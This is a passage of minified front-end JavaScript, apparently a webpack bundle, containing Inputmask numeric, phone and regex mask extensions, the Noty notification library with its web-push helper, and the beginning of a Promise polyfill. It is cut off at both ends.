RegExp(e.escapeRegex(r.negationSymbol.back)+"$"),""),Number(i)):i},isComplete:function(t,n){var r=t.join("");if(t.slice().join("")!==r)return!1;var i=r.replace(n.prefix,"");return i=i.replace(n.suffix,""),i=i.replace(new RegExp(e.escapeRegex(n.groupSeparator),"g"),""),","===n.radixPoint&&(i=i.replace(e.escapeRegex(n.radixPoint),".")),isFinite(i)},onBeforeMask:function(t,r){if(r.isNegative=n,t=t.toString().charAt(t.length-1)===r.radixPoint?t.toString().substr(0,t.length-1):t.toString(),""!==r.radixPoint&&isFinite(t)){var i=t.split("."),o=""!==r.groupSeparator?parseInt(r.groupSize):0;2===i.length&&(i[0].length>o||i[1].length>o||i[0].length<=o&&i[1].length<o)&&(t=t.replace(".",r.radixPoint))}var s=t.match(/,/g),a=t.match(/\./g);if(t=a&&s?a.length>s.length?(t=t.replace(/\./g,"")).replace(",",r.radixPoint):s.length>a.length?(t=t.replace(/,/g,"")).replace(".",r.radixPoint):t.indexOf(".")<t.indexOf(",")?t.replace(/\./g,""):t.replace(/,/g,""):t.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),0===r.digits&&(-1!==t.indexOf(".")?t=t.substring(0,t.indexOf(".")):-1!==t.indexOf(",")&&(t=t.substring(0,t.indexOf(",")))),""!==r.radixPoint&&isFinite(r.digits)&&-1!==t.indexOf(r.radixPoint)){var c=t.split(r.radixPoint)[1].match(new RegExp("\\d*"))[0];if(parseInt(r.digits)<c.toString().length){var u=Math.pow(10,parseInt(r.digits));t=t.replace(e.escapeRegex(r.radixPoint),"."),t=(t=Math.round(parseFloat(t)*u)/u).toString().replace(".",r.radixPoint)}}return t},canClearPosition:function(t,e,n,r,i){var o=t.validPositions[e],s=o.input!==i.radixPoint||null!==t.validPositions[e].match.fn&&!1===i.decimalProtect||o.input===i.radixPoint&&t.validPositions[e+1]&&null===t.validPositions[e+1].match.fn||isFinite(o.input)||e===n||o.input===i.groupSeparator||o.input===i.negationSymbol.front||o.input===i.negationSymbol.back;return!s||"+"!==o.match.nativeDef&&"-"!==o.match.nativeDef||(i.isNegative=!1),s},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey)switch(n.keyCode){case e.keyCode.UP:s.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(o.step)),s.trigger("setvalue");break;case e.keyCode.DOWN:s.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(o.step)),s.trigger("setvalue")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,digitsOptional:!0,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowMinus:!1}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t,e){var n=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),r=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),i=(t.mask||t).split("#")[0],o=(e.mask||e).split("#")[0];return 0===o.indexOf(i)?-1:0===i.indexOf(o)?1:n.localeCompare(r)}var r=e.prototype.analyseMask;return e.prototype.analyseMask=function(e,n,i){function o(t,n,r){n=n||"",r=r||a,""!==n&&(r[n]={});for(var i="",s=r[n]||r,c=t.length-1;c>=0;c--)s[i=(e=t[c].mask||t[c]).substr(0,1)]=s[i]||[],s[i].unshift(e.substr(1)),t.splice(c,1);for(var u in s)s[u].length>500&&o(s[u].slice(),u,s)}function s(e){var n="",r=[];for(var o in e)t.isArray(e[o])?1===e[o].length?r.push(o+e[o]):r.push(o+i.groupmarker.start+e[o].join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end):r.push(o+s(e[o]));return 1===r.length?n+=r[0]:n+=i.groupmarker.start+r.join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end,n}var a={};return i.phoneCodes&&(i.phoneCodes&&i.phoneCodes.length>1e3&&(o((e=e.substr(1,e.length-2)).split(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)),e=s(a)),e=e.replace(/9/g,"\\9")),r.call(this,e,n,i)},e.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(t){return t.definitions={"#":e.prototype.definitions[9]},t.phoneCodes.sort(n)},keepStatic:!0,onBeforeMask:function(t,e){var n=t.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(n.indexOf(e.countrycode)>1||-1===n.indexOf(e.countrycode))&&(n="+"+e.countrycode+n),n},onUnMask:function(t,e,n){return t.replace(/[()#-]/g,"")},inputmode:"tel"}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendAliases({Regex:{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(t,e){return new RegExp(e.regex,e.casing?"i":"").test(t.join(""))},definitions:{r:{validator:function(e,n,r,i,o){function s(t,e){this.matches=[],this.isGroup=t||!1,this.isQuantifier=e||!1,this.quantifier={min:1,max:1},this.repeaterPart=void 0}function a(e,n){var r=!1;n&&(f+="(",p++);for(var i=0;i<e.matches.length;i++){var s=e.matches[i];if(!0===s.isGroup)r=a(s,!0);else if(!0===s.isQuantifier){var u=t.inArray(s,e.matches),l=e.matches[u-1],h=f;if(isNaN(s.quantifier.max)){for(;s.repeaterPart&&s.repeaterPart!==f&&s.repeaterPart.length>f.length&&!(r=a(l,!0)););(r=r||a(l,!0))&&(s.repeaterPart=f),f=h+s.quantifier.max}else{for(var d=0,v=s.quantifier.max-1;d<v&&!(r=a(l,!0));d++);f=h+"{"+s.quantifier.min+","+s.quantifier.max+"}"}}else if(void 0!==s.matches)for(var m=0;m<s.length&&!(r=a(s[m],n));m++);else{var g;if("["==s.charAt(0)){for(g=f,g+=s,x=0;x<p;x++)g+=")";r=(_=new RegExp("^("+g+")$",o.casing?"i":"")).test(c)}else for(var y=0,b=s.length;y<b;y++)if("\\"!==s.charAt(y)){g=f,g=(g+=s.substr(0,y+1)).replace(/\|$/,"");for(var x=0;x<p;x++)g+=")";var _=new RegExp("^("+g+")$",o.casing?"i":"");if(r=_.test(c))break}f+=s}if(r)break}return n&&(f+=")",p--),r}var c,u,l=n.buffer.slice(),f="",h=!1,p=0;null===o.regexTokens&&function(){var t,e,n=new s,r=[];for(o.regexTokens=[];t=o.tokenizer.exec(o.regex);)switch((e=t[0]).charAt(0)){case"(":r.push(new s(!0));break;case")":u=r.pop(),r.length>0?r[r.length-1].matches.push(u):n.matches.push(u);break;case"{":case"+":case"*":var i=new s(!1,!0),a=(e=e.replace(/[{}]/g,"")).split(","),c=isNaN(a[0])?a[0]:parseInt(a[0]),l=1===a.length?c:isNaN(a[1])?a[1]:parseInt(a[1]);if(i.quantifier={min:c,max:l},r.length>0){var f=r[r.length-1].matches;(t=f.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),f.push(t),f.push(i)}else(t=n.matches.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),n.matches.push(t),n.matches.push(i);break;default:r.length>0?r[r.length-1].matches.push(e):n.matches.push(e)}n.matches.length>0&&o.regexTokens.push(n)}(),l.splice(r,0,e),c=l.join("");for(var d=0;d<o.regexTokens.length;d++){var v=o.regexTokens[d];if(h=a(v,v.isGroup))break}return h},cardinality:1}}}}),e})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(2),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return void 0===t.fn.inputmask&&(t.fn.inputmask=function(n,r){var i,o=this[0];if(void 0===r&&(r={}),"string"==typeof n)switch(n){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():t(o).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":t(o).val(r),o&&void 0===o.inputmask&&t(o).triggerHandler("setvalue");break;case"option":if("string"!=typeof r)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(r)});if(o&&void 0!==o.inputmask)return o.inputmask.option(r);break;default:return r.alias=n,i=new e(r),this.each(function(){i.mask(this)})}else{if("object"==(void 0===n?"undefined":s(n)))return i=new e(n),void 0===n.mask&&void 0===n.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n);i.mask(this)}):this.each(function(){i.mask(this)});if(void 0===n)return this.each(function(){(i=new e(r)).mask(this)})}}),t.fn.inputmask})}])},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.getMyElements=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"document",i=arguments[3],o=this.eq(0),s="string"==typeof t,a=s?o.data(t):null;return a||("document"===r||r&&r.jquery?(a=r.jquery?r.find(n):e(n),a.length&&i&&(a=a.not(o))):a=o[r](n),o.data(t,a)),a.length||o.data(t,null),a}}(window,window.jQuery)},,function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=6)}([function(t,e,n){"use strict";function r(t,e,n){var r=void 0;if(n){for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0}else for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0;return!1}function i(t){t=t||window.event,void 0!==t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="noty_"+t+"_";return e+="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}function s(t){var e=t.offsetHeight,n=window.getComputedStyle(t);return e+=parseInt(n.marginTop)+parseInt(n.marginBottom)}function a(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e.split(" ");for(var i=0;i<e.length;i++)document.addEventListener?t.addEventListener(e[i],n,r):document.attachEvent&&t.attachEvent("on"+e[i],n)}function c(t,e){return("string"==typeof t?t:h(t)).indexOf(" "+e+" ")>=0}function u(t,e){var n=h(t),r=n+e;c(n,e)||(t.className=r.substring(1))}function l(t,e){var n=h(t),r=void 0;c(t,e)&&(r=n.replace(" "+e+" "," "),t.className=r.substring(1,r.length-1))}function f(t){t.parentNode&&t.parentNode.removeChild(t)}function h(t){return(" "+(t&&t.className||"")+" ").replace(/\s+/gi," ")}function p(){function t(){y.PageHidden=document[s],r()}function e(){y.PageHidden=!0,r()}function n(){y.PageHidden=!1,r()}function r(){y.PageHidden?i():o()}function i(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].stop()})},100)}function o(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].resume()}),y.queueRenderAll()},100)}var s=void 0,c=void 0;void 0!==document.hidden?(s="hidden",c="visibilitychange"):void 0!==document.msHidden?(s="msHidden",c="msvisibilitychange"):void 0!==document.webkitHidden&&(s="webkitHidden",c="webkitvisibilitychange"),c&&a(document,c,t),a(window,"blur",e),a(window,"focus",n)}function d(t){if(t.hasSound){var e=document.createElement("audio");t.options.sounds.sources.forEach(function(t){var n=document.createElement("source");n.src=t,n.type="audio/"+v(t),e.appendChild(n)}),t.barDom?t.barDom.appendChild(e):document.querySelector("body").appendChild(e),e.volume=t.options.sounds.volume,t.soundPlayed||(e.play(),t.soundPlayed=!0),e.onended=function(){f(e)}}}function v(t){return t.match(/\.([^.]+)$/)[1]}Object.defineProperty(e,"__esModule",{value:!0}),e.css=e.deepExtend=e.animationEndEvents=void 0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.inArray=r,e.stopPropagation=i,e.generateID=o,e.outerHeight=s,e.addListener=a,e.hasClass=c,e.addClass=u,e.removeClass=l,e.remove=f,e.classList=h,e.visibilityChangeFlow=p,e.createAudioElements=d;var g=n(1),y=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(g);e.animationEndEvents="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e.deepExtend=function t(e){e=e||{};for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(Array.isArray(r[i])?e[i]=r[i]:"object"===m(r[i])&&null!==r[i]?e[i]=t(e[i],r[i]):e[i]=r[i])}return e},e.css=function(){function t(t){return t.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})}function e(t){var e=document.body.style;if(t in e)return t;for(var n=i.length,r=t.charAt(0).toUpperCase()+t.slice(1),o=void 0;n--;)if((o=i[n]+r)in e)return o;return t}function n(n){return n=t(n),o[n]||(o[n]=e(n))}function r(t,e,r){e=n(e),t.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(t,e){var n=arguments,i=void 0,o=void 0;if(2===n.length)for(i in e)e.hasOwnProperty(i)&&void 0!==(o=e[i])&&e.hasOwnProperty(i)&&r(t,i,o);else r(t,n[1],n[2])}}()},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global",e=0,n=P;return T.hasOwnProperty(t)&&(n=T[t].maxVisible,Object.keys(C).forEach(function(n){C[n].options.queue!==t||C[n].closed||e++})),{current:e,maxVisible:n}}function i(t){T.hasOwnProperty(t.options.queue)||(T[t.options.queue]={maxVisible:P,queue:[]}),T[t.options.queue].queue.push(t)}function o(t){if(T.hasOwnProperty(t.options.queue)){var e=[];Object.keys(T[t.options.queue].queue).forEach(function(n){T[t.options.queue].queue[n].id!==t.id&&e.push(T[t.options.queue].queue[n])}),T[t.options.queue].queue=e}}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";if(T.hasOwnProperty(t)){var e=T[t].queue.shift();e&&e.show()}}function a(){Object.keys(T).forEach(function(t){s(t)})}function c(t){var e=w.generateID("ghost"),n=document.createElement("div");n.setAttribute("id",e),w.css(n,{height:w.outerHeight(t.barDom)+"px"}),t.barDom.insertAdjacentHTML("afterend",n.outerHTML),w.remove(t.barDom),n=document.getElementById(e),w.addClass(n,"noty_fix_effects_height"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)})}function u(t){v(t);var e='<div class="noty_body">'+t.options.text+"</div>"+f(t)+'<div class="noty_progressbar"></div>';t.barDom=document.createElement("div"),t.barDom.setAttribute("id",t.id),w.addClass(t.barDom,"noty_bar noty_type__"+t.options.type+" noty_theme__"+t.options.theme),t.barDom.innerHTML=e,y(t,"onTemplate")}function l(t){return!(!t.options.buttons||!Object.keys(t.options.buttons).length)}function f(t){if(l(t)){var e=document.createElement("div");return w.addClass(e,"noty_buttons"),Object.keys(t.options.buttons).forEach(function(n){e.appendChild(t.options.buttons[n].dom)}),t.options.buttons.forEach(function(t){e.appendChild(t.dom)}),e.outerHTML}return""}function h(t){t.options.modal&&(0===k&&d(),e.DocModalCount=k+=1)}function p(t){if(t.options.modal&&k>0&&(e.DocModalCount=k-=1,k<=0)){var n=document.querySelector(".noty_modal");n&&(w.removeClass(n,"noty_modal_open"),w.addClass(n,"noty_modal_close"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)}))}}function d(){var t=document.querySelector("body"),e=document.createElement("div");w.addClass(e,"noty_modal"),t.insertBefore(e,t.firstChild),w.addClass(e,"noty_modal_open"),w.addListener(e,w.animationEndEvents,function(){w.removeClass(e,"noty_modal_open")})}function v(t){if(t.options.container)return void(t.layoutDom=document.querySelector(t.options.container));var e="noty_layout__"+t.options.layout;t.layoutDom=document.querySelector("div#"+e),t.layoutDom||(t.layoutDom=document.createElement("div"),t.layoutDom.setAttribute("id",e),t.layoutDom.setAttribute("role","alert"),t.layoutDom.setAttribute("aria-live","polite"),w.addClass(t.layoutDom,"noty_layout"),document.querySelector("body").appendChild(t.layoutDom))}function m(t){t.options.timeout&&(t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width "+t.options.timeout+"ms linear",width:"0%"}),clearTimeout(t.closeTimer),t.closeTimer=setTimeout(function(){t.close()},t.options.timeout))}function g(t){t.options.timeout&&t.closeTimer&&(clearTimeout(t.closeTimer),t.closeTimer=-1,t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width 0ms linear",width:"100%"}))}function y(t,e){t.listeners.hasOwnProperty(e)&&t.listeners[e].forEach(function(e){"function"==typeof e&&e.apply(t)})}function b(t){y(t,"afterShow"),m(t),w.addListener(t.barDom,"mouseenter",function(){g(t)}),w.addListener(t.barDom,"mouseleave",function(){m(t)})}function x(t){delete C[t.id],t.closing=!1,y(t,"afterClose"),w.remove(t.barDom),0!==t.layoutDom.querySelectorAll(".noty_bar").length||t.options.container||w.remove(t.layoutDom),(w.inArray("docVisible",t.options.titleCount.conditions)||w.inArray("docHidden",t.options.titleCount.conditions))&&E.decrement(),s(t.options.queue)}Object.defineProperty(e,"__esModule",{value:!0}),e.Defaults=e.Store=e.Queues=e.DefaultMaxVisible=e.docTitle=e.DocModalCount=e.PageHidden=void 0,e.getQueueCounts=r,e.addToQueue=i,e.removeFromQueue=o,e.queueRender=s,e.queueRenderAll=a,e.ghostFix=c,e.build=u,e.hasButtons=l,e.handleModal=h,e.handleModalClose=p,e.queueClose=m,e.dequeueClose=g,e.fire=y,e.openFlow=b,e.closeFlow=x;var _=n(0),w=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(_),k=(e.PageHidden=!1,e.DocModalCount=0),S={originalTitle:null,count:0,changed:!1,timer:-1},E=e.docTitle={increment:function(){S.count++,E._update()},decrement:function(){if(--S.count<=0)return void E._clear();E._update()},_update:function(){var t=document.title;S.changed?document.title="("+S.count+") "+S.originalTitle:(S.originalTitle=t,document.title="("+S.count+") "+t,S.changed=!0)},_clear:function(){S.changed&&(S.count=0,document.title=S.originalTitle,S.changed=!1)}},P=e.DefaultMaxVisible=5,T=e.Queues={global:{maxVisible:P,queue:[]}},C=e.Store={};e.Defaults={type:"alert",layout:"topRight",theme:"mint",text:"",timeout:!1,progressBar:!0,closeWith:["click"],animation:{open:"noty_effects_open",close:"noty_effects_close"},id:!1,force:!1,killer:!1,queue:"global",container:!1,buttons:[],callbacks:{beforeShow:null,onShow:null,afterShow:null,onClose:null,afterClose:null,onClick:null,onHover:null,onTemplate:null},sounds:{sources:[],volume:1,conditions:[]},titleCount:{conditions:[]},modal:!1,visibilityControl:!1}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.NotyButton=void 0;var i=n(0),o=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(i);e.NotyButton=function t(e,n,i){var s=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return r(this,t),this.dom=document.createElement("button"),this.dom.innerHTML=e,this.id=a.id=a.id||o.generateID("button"),this.cb=i,Object.keys(a).forEach(function(t){s.dom.setAttribute(t,a[t])}),o.addClass(this.dom,n||"noty_btn"),this}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();e.Push=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/service-worker.js";return r(this,t),this.subData={},this.workerPath=e,this.listeners={onPermissionGranted:[],onPermissionDenied:[],onSubscriptionSuccess:[],onSubscriptionCancel:[],onWorkerError:[],onWorkerSuccess:[],onWorkerNotSupported:[]},this}return i(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"fire",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.listeners.hasOwnProperty(t)&&this.listeners[t].forEach(function(t){"function"==typeof t&&t.apply(e,n)})}},{key:"create",value:function(){console.log("NOT IMPLEMENTED YET")}},{key:"isSupported",value:function(){var t=!1;try{t=window.Notification||window.webkitNotifications||navigator.mozNotification||window.external&&void 0!==window.external.msIsSiteMode()}catch(t){}return t}},{key:"getPermissionStatus",value:function(){var t="default";if(window.Notification&&window.Notification.permissionLevel)t=window.Notification.permissionLevel;else if(window.webkitNotifications&&window.webkitNotifications.checkPermission)switch(window.webkitNotifications.checkPermission()){case 1:t="default";break;case 0:t="granted";break;default:t="denied"}else window.Notification&&window.Notification.permission?t=window.Notification.permission:navigator.mozNotification?t="granted":window.external&&void 0!==window.external.msIsSiteMode()&&(t=window.external.msIsSiteMode()?"granted":"default");return t.toString().toLowerCase()}},{key:"getEndpoint",value:function(t){var e=t.endpoint,n=t.subscriptionId;return n&&-1===e.indexOf(n)&&(e+="/"+n),e}},{key:"isSWRegistered",value:function(){try{return"activated"===navigator.serviceWorker.controller.state}catch(t){return!1}}},{key:"unregisterWorker",value:function(){var t=this;"serviceWorker"in navigator&&navigator.serviceWorker.getRegistrations().then(function(e){var n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done);n=!0)o.value.unregister(),t.fire("onSubscriptionCancel")}catch(t){r=!0,i=t}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}})}},{key:"requestSubscription",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this,r=this.getPermissionStatus(),i=function(r){"granted"===r?(t.fire("onPermissionGranted"),"serviceWorker"in navigator?navigator.serviceWorker.register(t.workerPath).then(function(){navigator.serviceWorker.ready.then(function(t){n.fire("onWorkerSuccess"),t.pushManager.subscribe({userVisibleOnly:e}).then(function(t){var e=t.getKey("p256dh"),r=t.getKey("auth");n.subData={endpoint:n.getEndpoint(t),p256dh:e?window.btoa(String.fromCharCode.apply(null,new Uint8Array(e))):null,auth:r?window.btoa(String.fromCharCode.apply(null,new Uint8Array(r))):null},n.fire("onSubscriptionSuccess",[n.subData])}).catch(function(t){n.fire("onWorkerError",[t])})})}):n.fire("onWorkerNotSupported")):"denied"===r&&(t.fire("onPermissionDenied"),t.unregisterWorker())};"default"===r?window.Notification&&window.Notification.requestPermission?window.Notification.requestPermission(i):window.webkitNotifications&&window.webkitNotifications.checkPermission&&window.webkitNotifications.requestPermission(i):i(r)}}]),t}()},function(t,e,n){(function(e,n){!function(e,r){t.exports=function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function i(t){return"function"==typeof t}function o(t){z=t}function s(t){G=t}function a(){return void 0!==U?function(){U(u)}:c()}function c(){var t=setTimeout;return function(){return t(u,1)}}function u(){for(var t=0;t<B;t+=2)(0,J[t])(J[t+1]),J[t]=void 0,J[t+1]=void 0;B=0}function l(t,e){var n=arguments,r=this,i=new this.constructor(h);void 0===i[tt]&&M(i);var o=r._state;return o?function(){var t=n[o-1];G(function(){return C(o,i,t,r._result)})}():S(r,i,t,e),i}function f(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(h);return x(n,t),n}function h(){}function p(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function v(t){try{return t.then}catch(t){return it.error=t,it}}function m(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}function g(t,e,n){G(function(t){var r=!1,i=m(n,e,function(n){r||(r=!0,e!==n?x(t,n):w(t,n))},function(e){r||(r=!0,k(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,k(t,i))},t)}function y(t,e){e._state===nt?w(t,e._result):e._state===rt?k(t,e._result):S(e,void 0,function(e){return x(t,e)},function(e){return k(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===l&&e.constructor.resolve===f?y(t,e):n===it?(k(t,it.error),it.error=null):void 0===n?w(t,e):i(n)?g(t,e,n):w(t,e)}function x(e,n){e===n?k(e,p()):t(n)?b(e,n,v(n)):w(e,n)}function _(t){t._onerror&&t._onerror(t._result),E(t)}function w(t,e){t._state===et&&(t._result=e,t._state=nt,0!==t._subscribers.length&&G(E,t))}function k(t,e){t._state===et&&(t._state=rt,t._result=e,G(_,t))}function S(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+nt]=n,i[o+rt]=r,0===o&&t._state&&G(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,s=0;s<e.length;s+=3)r=e[s],i=e[s+n],r?C(n,r,i,o):i(o);t._subscribers.length=0}}function P(){this.error=null}function T(t,e){try{return t(e)}catch(t){return ot.error=t,ot}}function C(t,e,n,r){var o=i(n),s=void 0,a=void 0,c=void 0,u=void 0;if(o){if(s=T(n,r),s===ot?(u=!0,a=s.error,s.error=null):c=!0,e===s)return void k(e,d())}else s=r,c=!0;e._state!==et||(o&&c?x(e,s):u?k(e,a):t===nt?w(e,s):t===rt&&k(e,s))}function A(t,e){try{e(function(e){x(t,e)},function(e){k(t,e)})}catch(e){k(t,e)}}function O(){return st++}function M(t){t[tt]=st++,t._state=void 0,t._result=void 0,t._subscribers=[]}function D(t,e){this._instanceConstructor=t,this.promise=new t(h),this.promise[tt]||M(this.promise),W(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?w(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&w(this.promise,this._result))):k(this.promise,j())}function j(){return new Error("Array Methods must be provided an Array")}function N(t){return new D(this,t).promise}function F(t){var e=this;return new e(W(t)?function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function L(t){var e=this,n=new e(h);return k(n,t),n}function I(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function R(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function $(t){this[tt]=O(),this._result=this._state=void 0,this._subscribers=[],h!==t&&("function"!=typeof t&&I(),this instanceof $?A(this,t):R())}function H(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===r&&!e.cast)return}t.Promise=$}var q=void 0;q=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var W=q,B=0,U=void 0,z=void 0,G=function(t,e){J[B]=t,J[B+1]=e,2===(B+=2)&&(z?z(u):Z())},V="undefined"!=typeof window?window:void 0,X=V||{},K=X.MutationObserver||X.WebKitMutationObserver,Q="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),Y="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,J=new Array(1e3),Z=void 0;Z=Q?function(){return function(){return e.nextTick(u)}}():K?function(){var t=0,e=new K(u),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():Y?function(){var t=new MessageChannel;return t.port1.onmessage=u,function(){return t.port2.postMessage(0)}}():void 0===V?function(){try{var t=r(9);return U=t.runOnLoop||t.runOnContext,a()}catch(t){return c()}}():c();var 